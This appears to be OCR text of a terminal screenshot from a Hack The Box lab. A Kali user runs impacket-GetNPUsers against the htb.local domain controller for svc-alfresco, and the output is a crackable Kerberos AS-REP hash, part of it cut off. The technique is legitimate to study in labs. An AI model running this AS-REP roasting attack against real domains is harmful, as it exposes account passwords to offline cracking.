 (root㉿Sergux)-[/home/sergux/Desktop/Hack]
# impacket-GetNPUsers  htb.local/svc-alfresco -dc-ip 10.10.10.161 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc-alfresco
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning
etimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$svc-alfresco@HTB.LOCAL:7c0d26b3e47878e39cc3a4aaaa6f14f5$04f5e13e
2f42d753daf3f8c60d3ca2809fd43d32e7f2ed5dbd38384d3c9d99a43857780b286745459c5b97
94b5cb03a7d5be01dd308de4f3c9c26d6226e49fcb135504dedd1f5c6fc65674b41a6cb71f4f96